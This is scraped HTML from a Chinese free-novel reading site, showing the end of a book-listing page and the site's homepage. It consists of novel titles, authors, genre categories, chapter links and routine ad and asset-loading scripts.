src="/fload3il.svg" class="book-cover" data-title="《我的26岁女&#x4eff;客/天空的城》" data-time="作者：超级大坦克科比" alt="《我的26岁女&#x4eff;客/天空的城》" onerror="xCover()" /><h3><a href="/SSww.html" target="_blank">我的26岁女<span class=y7>&#x4eff;</span>客/天空的城</a> / <a href="/author/49fie197a7eu5xe6ad95e7a4a5e7aab7e5GueO.html">超级大坦克科比</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/dushiyanqing_1.html">都市言情</a> / <a href="/category/yinhun_1.html">隐婚小说</a> / <a href="/category/dushi_1.html">都市小说</a> / 中长篇 <br> ：01-01 08:00:00 </p><a href="/SSww.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/r/e5g9.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《夫人她马甲又轰&#x8463;全城了》" data-time="作者：灵小哥" alt="《夫人她马甲又轰&#x8463;全城了》" onerror="xCover()" /><h3><a href="/1039411599.html" target="_blank">夫人她马甲又轰<span class=y7>&#x8463;</span>全城了</a> / <a href="/author/5a395efIMe5b1HeO.html">灵小哥</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/douzhidouyong_1.html">斗智斗勇</a> / <a href="/category/gaogan_1.html">高干小说</a> / <a href="/category/xianyan_1.html">现言小说</a> / 长篇 <br> ：01-01 08:00:00 </p><a href="/1039411599.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/dHDY.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《首富&#x8c34;妻了解一下》" data-time="作者：大河自西" alt="《首富&#x8c34;妻了解一下》" onerror="xCover()" /><h3><a href="/5rAn.html" target="_blank">首富<span class=y7>&#x8c34;</span>妻了解一下</a> / <a href="/author/fMKeaa7le3b2b6e7a4a5eO.html">大河自西</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/zhiyu_1.html">治愈小说</a> / <a href="/category/gongting_1.html">宫廷小说</a> / <a href="/category/luoli_1.html">萝莉小说</a> / 中短篇 <br> ：01-01 08:00:00 </p><a href="/5rAn.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/q/doFl.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《沙雕女&#x6c9b;只想做首富》" data-time="作者：小胖柑" alt="《沙雕女&#x6c9b;只想做首富》" onerror="xCover()" /><h3><a href="/558v.html" target="_blank">沙雕女<span class=y7>&#x6c9b;</span>只想做首富</a> / <a href="/author/19fRe6hlefIMeO.html">小胖柑</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/chuanyue_1.html">穿越小说</a> / <a href="/category/yule_1.html">娱乐小说</a> / <a href="/category/zhichang_1.html">职场小说</a> / 短篇 <br> ：01-01 08:00:00 </p><a href="/558v.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li><li><img data-lazy="//cdn.qudesw.com/uppic/t/gqqs.jpg?sm" src="/fload3il.svg" class="book-cover" data-title="《我靠生子修炼&#x7316;强》" data-time="作者：爱干净的花" alt="《我靠生子修炼&#x7316;强》" onerror="xCover()" /><h3><a href="/9ZlP.html" target="_blank">我靠生子修炼<span class=y7>&#x7316;</span>强</a> / <a href="/author/1bale48s7e0Hxe2rMe1bl7eO.html">爱干净的花</a></h3><p class="gray tl-desc"></p><p class="gray tl-info"><a href="/category/xianxia_1.html">仙侠小说</a> / <a href="/category/liangong_1.html">练功小说</a> / <a href="/category/yanqing_1.html">言情小说</a> / 中短篇 <br> ：01-01 08:00:00 </p><a href="/9ZlP.html" target="_blank" class="iconfont icon-more gray f18 tl-more"></a></li></ul><div class="pages text-center"><a href="/9vXO.html"> &raquo;</a></div><script src="/5ydny/318.kkz1hs"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="pages"><a href="/9vXO/guanlian_1.html">首页</a> &nbsp; <a href="/9vXO/guanlian_1.html">上一页</a><pages>1 / 20</pages><a href="/9vXO/guanlian_2.html">下一页</a> &nbsp; <a href="/9vXO/guanlian_20.html">尾页</a></div></div><div class="clear8"></div><div class="box-border bg-white"><div class="box-title" data-tab=".art-tab"><tab class="active"></tab></div><div><div class="art-tab"><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/p6H_568778957.html">丐受天下（残恋系列之一） 精彩阅读 我叫永远 小说txt下载 孙晓鸿，林仙儿，啸云</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/182036033_142963961.html">青鱼有盐小说txt下载-雨与鱼丸-全集最新列表</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/Lf3_23904073.html">梁启超文集全集免费阅读_梁启超 梁启超和之者和之权_精彩无弹窗阅读</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/rvv1_664729185.html">快穿之佛系反派更新314章免费阅读 全文TXT下载 七彩叶子</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/Pl8_1052575185.html">调教香江精彩大结局-王梓钧 胡俊才,王天霖,康剑飞-全集TXT下载</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/i/lddnnb18bxku6.html">（重生、宝宝、傲娇）名门试爱：首席过妻不候_精彩大结局_苏呆子_精彩免费下载_沐雨婷和唐泽和韩铭</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/rQAT_1120700983.html">非你不可，丫头向前冲免费在线阅读,风细细无广告阅读</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/9QyA_1823747487.html">岁岁长相安共万字TXT下载-免费全文下载-小蘋罗衣</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/26465695_1407860719.html">（衍生同人、玄幻奇幻、法宝）最强修真之女神带我飞-免费全文-南宫仇-精彩大结局-药田部和鹿牧和楼天明</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/415994837_1342817739.html">不小心惹了全世界-现代-黑色语言-全本TXT下载-最新章节列表</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/2126239443_57674423.html">（召唤流、技术流、丧尸）波罗斯 全文TXT下载 记不住的过客 最新章节无弹窗 艾德里与安吉拉</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/1381840821_1655772925.html">明末黑太子在线阅读 中长篇 牛笔老道 全文TXT下载</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/326617775_1934045431.html">山下是江湖最新章节 欧阳蒜免费全文阅读</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/817941501_1340275901.html">我家娘子是财迷/TXT免费下载 钱朵和墨宸和里正/全本免费下载</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/97lm_1341708907.html">我把神棍老爹卷成首辅万字精彩免费下载,在线下载无广告,山的那边</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/2107026565_1906674619.html">[德伯家的苔丝]万贵妃逆袭受气包万字免费阅读,全集最新列表,芒草花</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/dA_1580057079.html">网游之高手如林全集TXT下载/魔兽、升级练功、游戏异界精彩免费下载</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/i/l0lk8h8b8y.html">煞到小无赖,总裁、言情、都市情缘,蕾蕾，荆尔勋,精彩大结局,最新章节无弹窗</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/584565773_2029023639.html">都市沉浮,免费在线阅读,近代 易克1,第一时间更新</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide text-center"><a href="/i/zedd7miqnow.html">空王冠 TXT下载 Henry、Harry、Eric 精彩下载</a></div></div></div></div></div></div><div class="art-tab col xs-3" style="padding-left:10px;"><div class="box-border bg-white"><div class="box-title"></div><ul class="row index-box text-center"><li class="list-item"><div class="item-text"><p><a href="/31kv.html">穿成女主那福气包小闺女</a></p><p class="gray">香酥栗 · 595章 · 第 595 节</p><span><a href="/31kv/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/rOlp.html">绝色佣兵：王妃很腹黑！</a></p><p class="gray">卿若佳人 · 775章 · 第 775 节</p><span><a href="/rOlp/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/284720261.html">农家俏寡妇：给五个孩子当娘</a></p><p class="gray">麻辣十三香 · 396章 · 第三百九十六章 桑南林要来定居</p><span><a href="/284720261/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/5rO9.html">师尊总馋我妖丹</a></p><p class="gray">非非非非 · 177章 · 第 177 节</p><span><a href="/5rO9/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/9jbv.html">刺激，死遁后被疯批师弟关起来了/穿书死遁后，病态剑尊囚禁我</a></p><p class="gray">楚三刀 · 325章 · 第 325 节</p><span><a href="/9jbv/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/rGae.html">重生后我变成了药丸</a></p><p class="gray">云深见鹿 · 105章 · 第 105 节</p><span><a href="/rGae/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/rHzn.html">举案齐眉</a></p><p class="gray">苏幂儿 · 312章 · 第 312 节</p><span><a href="/rHzn/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/9ifg.html">朕和摄政王没有关系</a></p><p class="gray">老树青藤 · 174章 · 第 174 节</p><span><a href="/9ifg/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/3Snu.html">沈君慈---（穿越文.完结+番外）</a></p><p class="gray">佚名 · 104章 · 第 104 节</p><span><a href="/3Snu/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li class="list-item"><div class="item-text"><p><a href="/rQvF.html">富贵荣华</a></p><p class="gray">昔我晚矣 · 598章 · 分节阅读 598</p><span><a href="/rQvF/1.html" style="color:#FF8040">[开始阅读]</a></span></div></li><li><a href="/category/click_1.html"> &raquo;</a></li></ul></div></div></div><div class="f0"><script>window[window["A2_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.qudesw.com/">趣德书屋</a>(qudesw.com) All Rights Reserved. <a href="//ft.qudesw.com/9vXO/guanlian.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/fmailWfnO.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="33.484ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qudesw.com/?FROM=bjs&u=BJS
body_size: 8647
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>趣德书屋-值得收藏的免费小说阅读网</title><meta name="keywords" content="趣德书屋|玄幻小说" /><meta name="description" content="趣德书屋：创立于2017年，提供游戏异界以及好看小说在线阅读及下载。" /><meta name="apple-mobile-web-app-title" content="趣德书屋" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.qudesw.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.qudesw.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_52d0d66f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',CAD=0,xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='06bb2139g9zvk8',APP_NAME='趣德书屋',TJ='Z415ydkd',TJN='tj',DIR='/',CDNV='318',TWMO='hk',ADN='kk',CDN='https://162.209.217.98:64567/xcdn9/',DOMA='qudesw.com',TWPC='ft',COOKIE_PRE='5ydkd',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.qudesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="趣德书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">趣德书屋</span><span class="slogan">全文小说免费阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输要寻找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">玄幻小说</a></li><li><a href="/category/2_1.html">仙侠小说</a></li><li><a href="/category/3_1.html">游戏异界</a></li><li><a href="/category/4_1.html">历史小说</a></li><li><a href="/category/5_1.html">科幻灵异</a></li><li><a href="/category/6_1.html">竞技小说</a></li><li><a href="/category/7_1.html">穿越小说</a></li><li><a href="/category/8_1.html">都市小说</a></li><li><a href="/category/9_1.html">都市生活</a></li><li><a href="/category/10_1.html">言情小说</a></li><li><a href="/category/1.html">作品分类</a></li><li><a href="/category/complete_1.html">完结作品</a></li><li><a href="/category/click_1.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/5dCE.html" title=""><img data-lazy="//cdn.qudesw.com/uppic/r/eTFL.jpg?sm" alt="玩权谋不如搞基建" author="吃点儿吗" src="/fload3il.svg" /></a></div><dl><dt><span>吃点儿吗</span><a href="/5dCE.html" title="">玩权谋不如搞基建</a></dt><dd>晋江VIP完结 总书评数：908 当前被收藏数：4382 营养液数：1271 文章积分：50,422,120 简介： 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/5Kfa.html" title=""><img data-lazy="//cdn.qudesw.com/uppic/q/d4eL.jpg?sm" alt="愿以江山为聘" author="古城涟漪" src="/fload3il.svg" /></a></div><dl><dt><span>古城涟漪</span><a href="/5Kfa.html" title="">愿以江山为聘</a></dt><dd>晋江VIP完结 总书评数：715 当前被收藏数：2478 营养液数：702 文章积分：40,862,876 文案： 严曦成...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/57k6.html" title=""><img data-lazy="//cdn.qudesw.com/uppic/r/euNs.jpg?sm" alt="治疗是爹！[星际]" author="江南见雪" src="/fload3il.svg" /></a></div><dl><dt><span>江南见雪</span><a href="/57k6.html" title="">治疗是爹！[星际]</a></dt><dd>晋江VIP完结 总书评数：5027 当前被收藏数：22168 营养液数：17572 文章积分：356,364,704 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SreV.html" title=""><img data-lazy="//cdn.qudesw.com/uppic/A/Ndbx.jpg?sm" alt="婚前试爱" author="鹿苑" src="/fload3il.svg" /></a></div><dl><dt><span>鹿苑</span><a href="/SreV.html" title="">婚前试爱</a></dt><dd>花语女生网完结 作品简介： 我本不在意这一切。 但是当我知道事情真相以后，我决定闹得他鸡犬不宁！ 我肆意的迷惑他，用尽自己...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sU9.html" title=""><img data-lazy="//cdn.qudesw.com/uppic/A/NeXr.jpg?sm" alt="深度蜜爱：帝少的私宠暖妻" author="爆米花" src="/fload3il.svg" /></a></div><dl><dt><span>爆米花</span><a href="/sU9.html" title="">深度蜜爱：帝少的私宠暖妻</a></dt><dd>文案： “嫁给我，我帮你夺回所有，让你风华绝代！” 她闪婚成为帝国少奶奶，结果整天被他各种压榨。 浴室里她看着两条杠傻...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/59L4.html" title=""><img data-lazy="//cdn.qudesw.com/uppic/q/doOj.jpg?sm" alt="我有一座冒险屋/我有一座恐怖屋" author="我会修空调" src="/fload3il.svg" /></a></div><dl><dt><span>我会修空调</span><a href="/59L4.html" title="">我有一座冒险屋/我有一座恐怖屋</a></dt><dd>起点VIP完结 306.07万字|652.1万总推荐 简介： 陈歌继承了失踪父母留下的冒险屋，无奈生意萧条，直到整理冒险屋...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">特工</span><span class="s2"><a href="/NIA.html" title="">秘密保镖</a></span><span class="s5">楚国太傅</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/608720031.html" title="">全职艺术家</a></span><span class="s5">我最白</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/stk.html" title="">嫁个金龟婿</a></span><span class="s5">假面的盛宴</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/5tFH.html" title="">穿成恶毒男配后我靠美貌取胜</a></span><span class="s5">青烟</span></li><li><span class="s1"></span><span class="s2"><a href="/5o3R.html" title="">苦夏（骨科H）</a></span><span class="s5">帕罗西汀</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/3QXx.html" title="">（BL/进击的巨人）艾伦育成日志/艾伦养成日志[进击的巨人]</a></span><span class="s5">天洛水</span></li><li><span class="s1">高干</span><span class="s2"><a href="/Kj.html" title="">大丑风流记</a></span><span class="s5">江南哭哭生</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/r0Xj.html" title="">蜜爱春娇（种田）</a></span><span class="s5">陈云深</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/9jry.html" title="">（原神同人）[原神]也没说是乙女模式啊</a></span><span class="s5">知知橙橙</span></li><li><span class="s1">生死</span><span class="s2"><a href="/rRAG.html" title="">来自末世的将军夫人</a></span><span class="s5">司木</span></li><li><span class="s1">契约</span><span class="s2"><a href="/2SY.html" title="">重生之曲线围城（gl）</a></span><span class="s5">庐边似月</span></li><li><span class="s1">现言</span><span class="s2"><a href="/3aYA.html" title="">坏男人系统崩溃了</a></span><span class="s5">诸葛扇</span></li><li><span class="s1">未来</span><span class="s2"><a href="/SC9.html" title="">娇妻如芸（种田）</a></span><span class="s5">萧儿美蛋</span></li><li><span class="s1">校草</span><span class="s2"><a href="/Syg.html" title="">闻香识女人</a></span><span class="s5">大热</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/5DZF.html" title="">只想逼着反派学习[快穿]</a></span><span class="s5">冉然子</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/s8E.html" title="">娇妃在上</a></span><span class="s5">无心娇娃</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/rOj.html" target="_blank" title="卡车风暴"><img data-lazy="//cdn.qudesw.com/uppic/A/Neah.jpg?sm" alt="卡车风暴" author="赵大顺" /></a></div><dl><dt><a href="/rOj.html" title="卡车风暴">卡车风暴</a></dt><dd>起点VIP完结 总点击：352830 总推荐：11828 内容介绍： 在我眼里，丧尸、变异兽如果是尘埃，我就是沙尘暴...</dd></dl><div class="clear"></div></div><ul><li><a href="/1839381583.html" title="仕途升迁：漂亮女领导">仕途升迁：漂亮女领导</a>/仓狼</li><li><a href="/Ss98.html" title="命运（出书版）">命运（出书版）</a>/末回</li><li><a href="/Np5.html" title="无敌药尊">无敌药尊</a>/炖肉大锅菜</li><li><a href="/slz.html" title="三弃公子">三弃公子</a>/丹青手</li><li><a href="/rBrC.html" title="我反对这门亲事">我反对这门亲事</a>/卡列夫司机</li><li><a href="/1178657103.html" title="海贼：无上选择">海贼：无上选择</a>/有抱负的土豆</li><li><a href="/36s2.html" title="人生得意无尽欢">人生得意无尽欢</a>/六道</li><li><a href="/9fB0.html" title="家族修仙，我家手机穿越了">家族修仙，我家手机穿越了</a>/迦太基的失落</li><li><a href="/572e.html" title="狼少年">狼少年</a>/巫山有段云</li><li><a href="/9I4b.html" title="祁总的呆笨小人鱼超萌">祁总的呆笨小人鱼超萌</a>/落许</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/9K6S.html" target="_blank" title="您的好友发来餐桌共享"><img data-lazy="//cdn.qudesw.com/uppic/s/fwPy.jpg?sm" alt="您的好友发来餐桌共享" author="一个雾" /></a></div><dl><dt><a href="/9K6S.html" title="您的好友发来餐桌共享">您的好友发来餐桌共享</a></dt><dd>晋江VIP完结 总书评数：208 当前被收藏数：1067 营养液数：436 文章积分：21,476,994 简介: 作为一...</dd></dl><div class="clear"></div></div><ul><li><a href="/SJR4.html" title="魔鬼绅士录">魔鬼绅士录</a>/燃聿</li><li><a href="/9mET.html" title="黑莲花反派被迫和宿敌HE了">黑莲花反派被迫和宿敌HE了</a>/橘栉</li><li><a href="/5LRa.html" title="神兽的宠爱方法">神兽的宠爱方法</a>/执宁之手</li><li><a href="/5PX1.html" title="在魔尊怀里苟活[穿书]">在魔尊怀里苟活[穿书]</a>/夏从灵</li><li><a href="/9pr6.html" title="全世界只有我在认真修真">全世界只有我在认真修真</a>/小透明就是我...</li><li><a href="/Uyj.html" title="合成修仙传">合成修仙传</a>/寻仙踪</li><li><a href="/225376109.html" title="簪星">簪星</a>/千山茶客</li><li><a href="/9l9a.html" title="（诡秘之主同人）诡秘：群星之声">（诡秘之主同人）诡秘：群星之声</a>/什么都懂一点</li><li><a href="/roNY.html" title="我家道侣是鸿钧[洪荒]">我家道侣是鸿钧[洪荒]</a>/凤穿金衣</li><li><a href="/5eGl.html" title="穿成女主的反派师尊">穿成女主的反派师尊</a>/高举</li></ul></div><div class="content"><h2>游戏异界</h2><div class="top"><div class="image"><a href="/5I3e.html" target="_blank" title="隔壁那位我家的"><img data-lazy="//cdn.qudesw.com/uppic/r/er08.jpg?sm" alt="隔壁那位我家的" author="温久闻" /></a></div><dl><dt><a href="/5I3e.html" title="隔壁那位我家的">隔壁那位我家的</a></dt><dd>晋江VIP完结 总书评数：617 当前被收藏数：861 营养液数：164 文章积分：30,627,736 简介: 【正文完...</dd></dl><div class="clear"></div></div><ul><li><a href="/9Gj4.html" title="春潮野渡">春潮野渡</a>/上官赏花</li><li><a href="/5Rtr.html" title="（综武侠同人）迎娶美人老婆后我走上人生巅峰">（综武侠同人）迎娶美人老婆后我走上人生巅峰</a>/圆啊圆</li><li><a href="/1248157171.html" title="从斗罗开始以德服人">从斗罗开始以德服人</a>/赤湖鱼</li><li><a href="/Svi.html" title="通天之旅">通天之旅</a>/天冰石</li><li><a href="/9tym.html" title="隔壁的温柔人夫是兔子啊">隔壁的温柔人夫是兔子啊</a>/酬川</li><li><a href="/NKn.html" title="冰冻魔法师">冰冻魔法师</a>/明宇</li><li><a href="/9kHF.html" title="全民求生，但我血条不见了">全民求生，但我血条不见了</a>/壤地三千里</li><li><a href="/9yzE.html" title="被阴郁纸片人上门追爱">被阴郁纸片人上门追爱</a>/榆鱼</li><li><a href="/52Zy.html" title="钓系美人恋综养崽">钓系美人恋综养崽</a>/喜马拉雅种猫</li><li><a href="/9g8T.html" title="穿成女装大佬后我弯了">穿成女装大佬后我弯了</a>/云木鱼</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/rVzm.html" target="_blank" title="惹不起，超凶！"><img data-lazy="//cdn.qudesw.com/uppic/E/RBo.jpg?sm" alt="惹不起，超凶！" author="玖宝" /></a></div><dl><dt><a href="/rVzm.html" title="惹不起，超凶！">惹不起，超凶！</a></dt><dd>晋江完结 文案： 顾锦知身中奇毒命不久矣，体弱不懂武，贼心却不小，临死前立志撩遍天下美颜。 他自认此生阅美人无数，直到遇见...</dd></dl><div class="clear"></div></div><ul><li><a href="/rUiz.html" title="霍乱江湖">霍乱江湖</a>/北南</li><li><a href="/S4kN.html" title="抗战之中国远征军">抗战之中国远征军</a>/远征士兵</li><li><a href="/2X9.html" title="攻占">攻占</a>/卿寒</li><li><a href="/1249150519.html" title="小村女人香">小村女人香</a>/断欲</li><li><a href="/59nw.html" title="回到明朝做昏君">回到明朝做昏君</a>/纣胄</li><li><a href="/9uBQ.html" title="贵妃娘娘荣华富贵">贵妃娘娘荣华富贵</a>/鹊上心头</li><li><a href="/3Ox8.html" title="被骗嫁给昏君之后">被骗嫁给昏君之后</a>/西兰花炒蛋</li><li><a href="/rbk.html" title="冒牌大昏君">冒牌大昏君</a>/码字小神</li><li><a href="/9RJ1.html" title="清代后妃杂识">清代后妃杂识</a>/王冕森</li><li><a href="/SFx6.html" title="浮景流年">浮景流年</a>/宫羽辞/音羽清彦</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/rTdL.html" target="_blank" title="酆都诡域"><img data-lazy="//cdn.qudesw.com/uppic/T/GZN.jpg?sm" alt="酆都诡域" author="爱吃桃子的猴子" /></a></div><dl><dt><a href="/rTdL.html" title="酆都诡域">酆都诡域</a></dt><dd>姬庄村的祖坟被神秘人连夜盗走，却在不经意间扯出了一件尘封千年的三界往事，在重重诡计的背后，竟是酆都鬼域的鬼族在搞鬼，他们不...</dd></dl><div class="clear"></div></div><ul><li><a href="/9KMg.html" title="软萌小无常招惹冥府大佬后">软萌小无常招惹冥府大佬后</a>/橘猫果果</li><li><a href="/3uuA.html" title="幽罔城">幽罔城</a>/洛什</li><li><a href="/529567493.html" title="我在漫威世界刷属性">我在漫威世界刷属性</a>/淋雨天</li><li><a href="/3Cfs.html" title="失家者">失家者</a>/常叁思</li><li><a href="/3VPQ.html" title="我真的不是大佬[无限]">我真的不是大佬[无限]</a>/风月不知</li><li><a href="/rvVE.html" title="（快穿）渣男宠妻日常">（快穿）渣男宠妻日常</a>/茶蔻</li><li><a href="/S4k7.html" title="与天同兽">与天同兽</a>/雾矢翊</li><li><a href="/rA2p.html" title="总裁的秘密花园">总裁的秘密花园</a>/木子萌</li><li><a href="/5d62.html" title="穿成恶龙后被骑士rua秃了">穿成恶龙后被骑士rua秃了</a>/豆腐军团</li><li><a href="/SiFu.html" title="老祖带娃闯星际">老祖带娃闯星际</a>/悠闲小神</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/5NRn.html" target="_blank" title="应叠至北归"><img data-lazy="//cdn.qudesw.com/uppic/q/dD0x.jpg?sm" alt="应叠至北归" author="葳林顿街" /></a></div><dl><dt><a href="/5NRn.html" title="应叠至北归">应叠至北归</a></dt><dd>晋江VIP 完结 总书评数：169 当前被收藏数：862 营养液数：196 文章积分：14,418,944 文案： [我偏...</dd></dl><div class="clear"></div></div><ul><li><a href="/5ACt.html" title="我上单超凶[电竞]">我上单超凶[电竞]</a>/有狐梨</li><li><a href="/52fx.html" title="不打职业，让我独美[电竞]">不打职业，让我独美[电竞]</a>/青梅酱</li><li><a href="/sxo.html" title="他话里有糖[电竞]">他话里有糖[电竞]</a>/夏天与白</li><li><a href="/Sm1O.html" title="别过来我很方[电竞]">别过来我很方[电竞]</a>/对游绝</li><li><a href="/rOPi.html" title="他不言，她不语[电竞]">他不言，她不语[电竞]</a>/奔富的柴八酱</li><li><a href="/9SZ7.html" title="远星">远星</a>/车攻</li><li><a href="/9dm6.html" title="网游：我的箭术能掠夺属性">网游：我的箭术能掠夺属性</a>/猫久</li><li><a href="/57Ui.html" title="（综合同人）[全职+剑三]818那个荣耀第一晒女狂魔">（综合同人）[全职+剑三]818那个荣耀第一晒女狂魔</a>/小叶子呀</li><li><a href="/9Ie5.html" title="（综漫同人）运动系魔王养成中">（综漫同人）运动系魔王养成中</a>/来碗大米饭</li><li><a href="/1746534707.html" title="木叶之带土飞雷神">木叶之带土飞雷神</a>/卡密撒嘛</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[网游小说]</span><span class="s2"><a href="/9sUG.html" title="">超级巨星：从相声开始制霸娱乐圈</a></span><span class="s3"><a href="/9sUG/193.html" target="_blank" title="">分章阅读 193</a></span><span class="s4">锄禾</span><span class="s5">01-29 17:53</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/9sUp.html" title="">（综英美同人）[综英美]这么懒怎么当罗宾啊？</a></span><span class="s3"><a href="/9sUp/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">雾里鬼</span><span class="s5">01-29 17:26</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/9sAs.html" title="">行鬼令</a></span><span class="s3"><a href="/9sAs/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">蜜糖霜</span><span class="s5">01-29 17:20</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/9sAg.html" title="">到平原去</a></span><span class="s3"><a href="/9sAg/112.html" 